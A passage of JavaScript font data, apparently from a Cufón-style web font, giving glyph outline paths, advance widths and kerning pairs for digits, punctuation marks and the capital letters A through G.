213,18v-63,10,-69,24,-77,24v-7,0,-10,-6,-10,-14","w":463,"k":{"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"X":30,"J":10,"\u0134":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u00df":105,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"\/":40,"\u00fe":20,"0":20,"A":40,"\u00c0":40,"\u00c1":40,"\u00c2":40,"\u00c3":40,"\u00c4":40,"\u00c5":40,"\u0100":40,"\u0102":40,"\u0104":40,"4":40,",":40,"x":40,"\u00c6":40,".":40,"\u2026":40,"5":40,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"T":40,"\u0162":40,"\u0164":40,"\u0166":40,"\\":60,"]":60,")":60,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"\u00a5":40,"V":10,"W":10,"\u0174":10,"\u00ae":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"\u00b0":80,"!":40,"\u00a1":40,"3":20,"\u00b5":20,"\u017f":20}},"8":{"d":"54,-124v0,-127,107,-190,141,-209v-44,-29,-113,-81,-113,-153v0,-95,62,-151,169,-151v81,0,156,39,156,130v0,99,-127,150,-127,150v48,38,137,84,137,179v0,110,-68,192,-197,192v-114,0,-166,-53,-166,-138xm111,-153v0,81,55,132,127,132v72,0,123,-58,123,-119v0,-47,-39,-101,-144,-180v-53,33,-106,101,-106,167xm151,-506v0,64,108,135,108,135v0,0,92,-51,92,-137v0,-60,-35,-104,-94,-104v-89,0,-106,59,-106,106","w":471,"k":{"-":-20,"\u00ad":-20,"\u00df":85,"5":40,"T":20,"\u0162":20,"\u0164":20,"\u0166":20,"\\":20,"]":20,")":20,"\u00a5":20,"V":10,"W":10,"\u0174":10,"\u00ae":20,"\u00b0":20,"3":20}},"9":{"d":"54,-181v0,-123,95,-219,201,-219v132,0,195,118,195,239v0,205,-131,408,-307,408v-59,0,-80,-15,-80,-24v0,-9,7,-14,16,-14v7,0,21,6,55,6v148,0,234,-196,242,-309v0,0,-47,101,-154,101v-128,0,-168,-116,-168,-188xm125,-197v0,43,14,153,139,153v54,0,110,-61,110,-161v0,-93,-48,-166,-116,-166v-87,0,-133,98,-133,174","w":504,"k":{"-":-20,"\u00ad":-20,"\u00df":85,"j":20,"\u0135":20,"5":40,"\u00b7":20,"T":40,"\u0162":40,"\u0164":40,"\u0166":40,"\\":80,"]":60,")":40,"\u00a5":40,"V":30,"W":30,"\u0174":30,"\u00ae":40,"y":10,"\u00fd":10,"\u00ff":10,"\u0177":10,"\u00b0":80,"3":20,"\"":20,"'":20,"\u00aa":20,"\u00ba":20,"\u2032":20,"\u2033":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"7":20,"t":10,"\u0163":10,"\u0165":10}},":":{"d":"75,-38v0,-19,31,-47,44,-47v17,0,41,32,41,47v0,12,-29,47,-47,47v-15,0,-38,-35,-38,-47xm102,-349v0,-19,31,-47,44,-47v17,0,40,32,40,47v0,12,-28,47,-46,47v-15,0,-38,-35,-38,-47","w":255,"k":{"-":-20,"\u00ad":-20,"\u00df":85,"5":40,"T":40,"\u0162":40,"\u0164":40,"\u0166":40,"\\":60,"]":60,")":40,"\u00a5":40,"V":10,"W":10,"\u0174":10,"\u00ae":20,"\u00b0":80,"3":20}},";":{"d":"44,138v0,-16,60,-50,60,-111v0,-43,-43,-30,-43,-54v0,-32,38,-59,51,-59v21,0,35,31,35,73v0,88,-63,167,-87,167v-14,0,-16,-11,-16,-16xm102,-349v0,-19,31,-47,44,-47v17,0,40,32,40,47v0,12,-28,47,-46,47v-15,0,-38,-35,-38,-47","w":255,"k":{"-":-20,"\u00ad":-20,"\u00df":85,"5":40,"T":40,"\u0162":40,"\u0164":40,"\u0166":40,"\\":60,"]":60,")":40,"\u00a5":40,"V":10,"W":10,"\u0174":10,"\u00ae":20,"\u00b0":80,"3":20}},"<":{"d":"59,-233r0,-22r643,-308r0,67r-539,252r539,252r0,67","w":761,"k":{"-":-20,"\u00ad":-20,"b":-10,"J":-105,"\u0134":-105,"j":-80,"\u0135":-80,",":-20,"f":-75,"\u017f":-75}},"=":{"d":"90,-122r0,-59r604,0r0,59r-604,0xm90,-289r0,-59r604,0r0,59r-604,0","w":784,"k":{"-":-20,"\u00ad":-20,"b":-10,"J":-105,"\u0134":-105,"j":-80,"\u0135":-80,",":-20,"f":-75,"\u017f":-75}},">":{"d":"59,8r539,-252r-539,-252r0,-67r643,308r0,22r-643,308r0,-67","w":761,"k":{"-":-20,"\u00ad":-20,"b":-10,"J":-105,"\u0134":-105,"j":-80,"\u0135":-80,",":-20,"f":-75,"\u017f":-75}},"?":{"d":"103,-257v0,-99,173,-190,173,-291v0,-36,-30,-56,-60,-56v-16,0,-57,10,-85,10v-9,0,-13,-3,-13,-12v0,-16,26,-61,70,-61v49,0,152,81,152,181v0,64,-185,179,-185,266v0,40,22,53,22,63v0,7,-6,11,-13,11v-16,0,-61,-35,-61,-111xm120,-38v0,-19,31,-47,44,-47v17,0,40,32,40,47v0,12,-28,47,-46,47v-15,0,-38,-35,-38,-47","w":364,"k":{"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"b":-10,"X":20,"J":10,"\u0134":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u00df":105,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"\/":20,"\u00fe":20,"0":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"4":20,",":20,"x":20,"\u00c6":20,".":20,"\u2026":20,"5":40,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"!":20,"\u00a1":20,"3":20,"\u00b5":20,"\u017f":20}},"@":{"d":"55,-178v0,-169,140,-361,371,-361v241,0,299,147,299,253v0,177,-126,297,-251,297v-11,0,-42,-11,-42,-72v0,-22,2,-50,5,-88v-12,23,-37,68,-67,105v-25,30,-66,55,-82,55v-20,0,-49,-18,-49,-110v0,-86,19,-123,63,-194v16,-26,87,-107,119,-107v36,0,51,61,51,61r10,-56v3,-17,17,-17,23,-17r10,0v15,0,18,1,18,12v0,9,-35,211,-35,279v0,48,12,62,49,62v56,0,142,-62,142,-221v0,-72,-26,-229,-260,-229v-223,0,-308,189,-308,325v0,162,84,297,281,297v114,0,216,-44,281,-117r12,11v-55,86,-174,144,-312,144v-226,0,-328,-153,-328,-329xm290,-131v0,45,22,72,37,72v39,0,132,-171,132,-231v0,-31,-41,-65,-61,-65v-35,0,-108,120,-108,224","w":810,"k":{"-":-20,"\u00ad":-20,"\u00df":85,"5":40,"T":40,"\u0162":40,"\u0164":40,"\u0166":40,"\\":60,"]":60,")":40,"\u00a5":40,"V":10,"W":10,"\u0174":10,"\u00ae":20,"\u00b0":80,"3":20}},"A":{"d":"20,0r0,-32r16,0v27,0,38,-3,61,-53r281,-598r18,0r141,568v20,81,23,83,59,83r29,0r0,32r-233,0r0,-32r29,0v37,0,51,-1,51,-19v0,-5,-1,-11,-3,-19r-44,-187r-199,0r-78,169v-8,18,-14,31,-14,39v0,15,14,17,63,17r19,0r-2,32r-194,0xm242,-296r174,0r-63,-252","w":655,"k":{"\u00df":95,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"V":20,"W":20,"\u0174":20,"X":10,"A":10,"\u00c0":10,"\u00c1":10,"\u00c2":10,"\u00c3":10,"\u00c4":10,"\u00c5":10,"\u0100":10,"\u0102":10,"\u0104":10,"5":40,")":30,"\"":10,"'":10,"\u00aa":10,"\u00ba":10,"\u2032":10,"\u2033":10,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":30,"\u00a5":30,"\u0162":30,"\u0164":30,"\u0166":30,"]":30,"\u00ae":30,"s":10,"\u015b":10,"\u015d":10,"\u015f":10,"\u0161":10,"-":-20,"\u00ad":-20,"\\":30,"\u00b0":30,"!":10,"\u00a1":10,"\u017f":10,"3":20,"\/":10,"x":10,"\u00c6":10,".":10,"\u2026":10,"4":10,",":10,"\u00b7":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0177":10,"7":10,"u":10,"v":10,"w":10,"\u00f9":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u0169":10,"\u016b":10,"\u016d":10,"\u016f":10,"\u0171":10,"\u0173":10,"\u0175":10,"t":10,"\u0163":10,"\u0165":10,"j":10,"\u0135":10}},"B":{"d":"15,0r1,-32r32,0v34,0,39,-2,41,-30v38,-546,39,-552,39,-556v0,-17,-11,-17,-49,-17r-44,0r0,-32r257,0v159,0,199,89,199,148v0,135,-144,143,-144,143v0,0,164,22,164,164v0,48,-20,97,-50,132v-64,75,-152,80,-260,80r-186,0xm160,-63v0,19,7,31,39,31v211,0,224,-142,224,-179v0,-55,-24,-93,-63,-115v-50,-29,-119,-41,-180,-41r-20,298r0,6xm182,-392v10,0,59,2,74,3r12,0v45,0,142,-23,142,-117v0,-113,-98,-136,-179,-136v-21,0,-32,8,-33,21","w":556,"k":{"\u00df":95,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"V":20,"W":20,"\u0174":20,"X":10,"A":10,"\u00c0":10,"\u00c1":10,"\u00c2":10,"\u00c3":10,"\u00c4":10,"\u00c5":10,"\u0100":10,"\u0102":10,"\u0104":10,"5":40,")":20,"\"":10,"'":10,"\u00aa":10,"\u00ba":10,"\u2032":10,"\u2033":10,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":20,"\u00a5":20,"\u0162":20,"\u0164":20,"\u0166":20,"]":20,"\u00ae":20,"s":10,"\u015b":10,"\u015d":10,"\u015f":10,"\u0161":10,"-":-20,"\u00ad":-20,"\\":20,"\u00b0":20,"!":10,"\u00a1":10,"\u017f":10,"3":20,"\/":10,"x":10,"\u00c6":10,".":10,"\u2026":10,"4":10,",":10,"\u00b7":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0177":10,"7":10,"u":10,"v":10,"w":10,"\u00f9":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u0169":10,"\u016b":10,"\u016d":10,"\u016f":10,"\u0171":10,"\u0173":10,"\u0175":10,"t":10,"\u0163":10,"\u0165":10,"j":10,"\u0135":10}},"C":{"d":"45,-287v0,-185,116,-395,357,-395v115,0,213,49,213,105v0,9,-11,66,-37,66v-21,0,-21,-29,-32,-67v-8,-27,-56,-72,-145,-72v-134,0,-276,123,-276,331v0,179,105,295,233,295v38,0,87,-11,132,-39v47,-30,48,-34,73,-90r22,0v-10,56,-16,80,-18,89v-3,12,-7,17,-37,33v-34,19,-94,42,-178,42v-219,0,-307,-142,-307,-298","w":685,"k":{"b":-10,"\u00df":125,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":30,"I":30,"\u00c8":30,"\u00c9":30,"\u00ca":30,"\u00cb":30,"\u00cc":30,"\u00cd":30,"\u00ce":30,"\u00cf":30,"\u00d0":30,"\u0110":30,"\u0112":30,"\u0114":30,"\u0116":30,"\u0118":30,"\u011a":30,"\u0128":30,"\u012a":30,"\u012c":30,"\u012e":30,"\u0130":30,"\u0132":30,"\u0127":20,"J":30,"\u0134":30,"X":30,"\u00fe":30,"A":40,"\u00c0":40,"\u00c1":40,"\u00c2":40,"\u00c3":40,"\u00c4":40,"\u00c5":40,"\u0100":40,"\u0102":40,"\u0104":40,"5":60,"C":20,"O":20,"\u00c7":20,"\u00d2":20,"\u00d3":20,"\u00d4":20,"\u00d5":20,"\u00d6":20,"\u00d8":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u0152":20,"(":20,"G":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"%":20,"#":20,"\u00a9":20,"\u00a3":20,"Q":30,"z":30,"\u017a":30,"\u017c":30,"\u017e":30,"s":40,"\u015b":40,"\u015d":40,"\u015f":40,"\u0161":40,"a":40,"c":40,"d":40,"e":40,"g":40,"o":40,"q":40,"\u00b5":40,"\u00e0":40,"\u00e1":40,"\u00e2":40,"\u00e3":40,"\u00e4":40,"\u00e5":40,"\u00e6":40,"\u00e7":40,"\u00e8":40,"\u00e9":40,"\u00ea":40,"\u00eb":40,"\u00f0":40,"\u00f2":40,"\u00f3":40,"\u00f4":40,"\u00f5":40,"\u00f6":40,"\u00f8":40,"\u0101":40,"\u0103":40,"\u0105":40,"\u0107":40,"\u0109":40,"\u010b":40,"\u010d":40,"\u010f":40,"\u0111":40,"\u0113":40,"\u0115":40,"\u0117":40,"\u0119":40,"\u011b":40,"\u011d":40,"\u011f":40,"\u0121":40,"\u0123":40,"\u014d":40,"\u014f":40,"\u0151":40,"\u0153":40,"-":20,"\u00ad":20,"!":40,"\u00a1":40,"\u017f":40,"3":40,"6":20,"\/":40,"x":40,"0":40,"\u00c6":40,".":40,"\u2026":40,"4":40,",":40,"~":20,"\u2013":20,"\u2014":20,"\u00b7":20,"&":20,"1":20,"2":20,"9":20,":":20,";":20,"@":20,"i":20,"m":20,"n":20,"p":20,"r":20,"\u00a2":20,"\u00ab":20,"\u00bb":20,"\u00ec":20,"\u00ed":20,"\u00ee":20,"\u00ef":20,"\u00f1":20,"\u0129":20,"\u012b":20,"\u012d":20,"\u012f":20,"\u0131":20,"\u0133":20,"\u0144":20,"\u0146":20,"\u0148":20,"\u0155":20,"\u0157":20,"\u0159":20,"\u0167":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"f":20,"t":20,"\u0163":20,"\u0165":20,"j":20,"\u0135":20}},"D":{"d":"22,0r2,-32r18,0v34,0,37,-2,39,-30v43,-546,44,-552,44,-556v0,-17,-7,-17,-45,-17r-42,0r2,-32r266,0v189,0,259,31,320,117v36,51,53,113,53,177v0,92,-36,190,-107,263v-88,91,-186,110,-291,110r-259,0xm155,-66v0,33,12,34,72,34r65,0v246,0,307,-205,307,-327v0,-116,-55,-276,-274,-276r-100,0v-21,0,-26,1,-27,14v-15,182,-43,512,-43,555","w":729,"k":{"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"J":10,"\u0134":10,"V":10,"W":10,"\u0174":10,"X":30,"\u00fe":20,"A":50,"\u00c0":50,"\u00c1":50,"\u00c2":50,"\u00c3":50,"\u00c4":50,"\u00c5":50,"\u0100":50,"\u0102":50,"\u0104":50,"5":40,")":60,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"]":60,"\u00ae":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"\\":60,"\u00b0":80,"!":40,"\u00a1":40,"\u017f":20,"3":20,"\/":40,"x":40,"0":20,"\u00c6":120,".":60,"\u2026":60,"4":80,",":60}},"E":{"d":"16,0r2,-32r23,0v34,0,40,-2,43,-30v49,-548,51,-550,51,-557v0,-16,-9,-16,-31,-16r-55,0r0,-32r448,0r0,121r-22,1r-1,-52v-1,-36,-13,-34,-244,-38v-21,0,-26,1,-27,14r-20,223r180,0v28,0,31,-2,34,-26r5,-49r22,1r-16,205r-24,-1v4,-54,5,-61,5,-68v0,-18,-8,-23,-31,-23r-179,0r-23,266v-1,13,-2,24,-2,31v0,15,5,16,24,16r15,0v243,0,248,-4,257,-30v9,-23,15,-55,20,-76r25,5r-34,147r-445,0","w":547,"k":{"b":-10,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":20,"I":20,"\u00c8":20,"\u00c9":20,"\u00ca":20,"\u00cb":20,"\u00cc":20,"\u00cd":20,"\u00ce":20,"\u00cf":20,"\u00d0":20,"\u0110":20,"\u0112":20,"\u0114":20,"\u0116":20,"\u0118":20,"\u011a":20,"\u0128":20,"\u012a":20,"\u012c":20,"\u012e":20,"\u0130":20,"\u0132":20,"\u0127":20,"J":20,"\u0134":20,"X":20,"\u00fe":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"5":60,"C":20,"O":20,"\u00c7":20,"\u00d2":20,"\u00d3":20,"\u00d4":20,"\u00d5":20,"\u00d6":20,"\u00d8":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u0152":20,"(":20,"G":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"%":20,"#":20,"\u00a9":20,"\u00a3":20,"Q":20,"z":20,"\u017a":20,"\u017c":20,"\u017e":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"!":20,"\u00a1":20,"\u017f":20,"3":40,"6":20,"\/":20,"x":20,"0":20,"\u00c6":20,".":20,"\u2026":20,"4":20,",":20,"~":20,"\u2013":20,"\u2014":20,"\u00b7":20,"&":20,"1":20,"2":20,"9":20,":":20,";":20,"@":20,"i":20,"m":20,"n":20,"p":20,"r":20,"\u00a2":20,"\u00ab":20,"\u00bb":20,"\u00ec":20,"\u00ed":20,"\u00ee":20,"\u00ef":20,"\u00f1":20,"\u0129":20,"\u012b":20,"\u012d":20,"\u012f":20,"\u0131":20,"\u0133":20,"\u0144":20,"\u0146":20,"\u0148":20,"\u0155":20,"\u0157":20,"\u0159":20,"\u0167":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"f":20,"t":20,"\u0163":20,"\u0165":20,"j":20,"\u0135":20}},"F":{"d":"19,0r2,-32r28,0v34,0,39,-2,41,-30v41,-492,46,-538,46,-557v0,-16,-9,-16,-31,-16r-55,0r0,-32r463,0r0,127r-30,1r0,-58v0,-36,-19,-34,-250,-38v-21,0,-27,0,-28,14r-18,223r184,0v28,0,28,-2,31,-26r5,-49r25,1r-16,211r-26,0v4,-54,5,-68,5,-75v0,-18,-6,-23,-29,-23r-182,0r-20,266v-1,13,-2,30,-2,37v0,15,5,24,24,24r66,0r-2,32r-231,0","w":543,"k":{"b":-10,"\u00df":155,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":30,"I":30,"\u00c8":30,"\u00c9":30,"\u00ca":30,"\u00cb":30,"\u00cc":30,"\u00cd":30,"\u00ce":30,"\u00cf":30,"\u00d0":30,"\u0110":30,"\u0112":30,"\u0114":30,"\u0116":30,"\u0118":30,"\u011a":30,"\u0128":30,"\u012a":30,"\u012c":30,"\u012e":30,"\u0130":30,"\u0132":30,"\u0127":20,"J":30,"\u0134":30,"X":30,"\u00fe":30,"A":90,"\u00c0":90,"\u00c1":90,"\u00c2":90,"\u00c3":90,"\u00c4":90,"\u00c5":90,"\u0100":90,"\u0102":90,"\u0104":90,"5":90,"C":40,"O":40,"\u00c7":40,"\u00d2":40,"\u00d3":40,"\u00d4":40,"\u00d5":40,"\u00d6":40,"\u00d8":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u0152":40,"(":40,"G":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"%":50,"#":50,"\u00a9":50,"\u00a3":50,"Q":50,"z":60,"\u017a":60,"\u017c":60,"\u017e":60,"s":70,"\u015b":70,"\u015d":70,"\u015f":70,"\u0161":70,"a":70,"c":70,"d":70,"e":70,"g":70,"o":70,"q":70,"\u00b5":70,"\u00e0":70,"\u00e1":70,"\u00e2":70,"\u00e3":70,"\u00e4":70,"\u00e5":70,"\u00e6":70,"\u00e7":70,"\u00e8":70,"\u00e9":70,"\u00ea":70,"\u00eb":70,"\u00f0":70,"\u00f2":70,"\u00f3":70,"\u00f4":70,"\u00f5":70,"\u00f6":70,"\u00f8":70,"\u0101":70,"\u0103":70,"\u0105":70,"\u0107":70,"\u0109":70,"\u010b":70,"\u010d":70,"\u010f":70,"\u0111":70,"\u0113":70,"\u0115":70,"\u0117":70,"\u0119":70,"\u011b":70,"\u011d":70,"\u011f":70,"\u0121":70,"\u0123":70,"\u014d":70,"\u014f":70,"\u0151":70,"\u0153":70,"-":50,"\u00ad":50,"!":80,"\u00a1":80,"\u017f":70,"3":70,"6":50,"\/":90,"x":90,"0":70,"\u00c6":90,".":90,"\u2026":90,"4":90,",":90,"~":50,"\u2013":50,"\u2014":50,"\u00b7":50,"&":50,"1":50,"2":50,"9":50,":":50,";":50,"@":50,"i":50,"m":50,"n":50,"p":50,"r":50,"\u00a2":50,"\u00ab":50,"\u00bb":50,"\u00ec":50,"\u00ed":50,"\u00ee":50,"\u00ef":50,"\u00f1":50,"\u0129":50,"\u012b":50,"\u012d":50,"\u012f":50,"\u0131":50,"\u0133":50,"\u0144":50,"\u0146":50,"\u0148":50,"\u0155":50,"\u0157":50,"\u0159":50,"\u0167":50,"y":50,"\u00fd":50,"\u00ff":50,"\u0177":50,"7":50,"u":50,"v":50,"w":50,"\u00f9":50,"\u00fa":50,"\u00fb":50,"\u00fc":50,"\u0169":50,"\u016b":50,"\u016d":50,"\u016f":50,"\u0171":50,"\u0173":50,"\u0175":50,"f":50,"t":50,"\u0163":50,"\u0165":50,"j":50,"\u0135":50}},"G":{"d":"45,-304v0,-184,130,-379,371,-379v29,0,108,12,157,39v37,21,39,27,39,54r0,10v0,40,-5,99,-5,99r-20,1v-1,0,2,-114,-110,-154v-24,-8,-50,-16,-82,-16v-172,0,-270,171,-270,316v0,244,146,312,243,312v85,0,146,-42,152,-114r11,-143r-124,0r2,-32r248,0r-2,32r-56,0r-22,280r-18,-1v0,0,-4,-23,-11,-34v-5,-8,-14,-7,-17,-5v-43,27,-84,53,-170,53v-226,0,-316,-153,-316,-318","w":717,"k":{"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u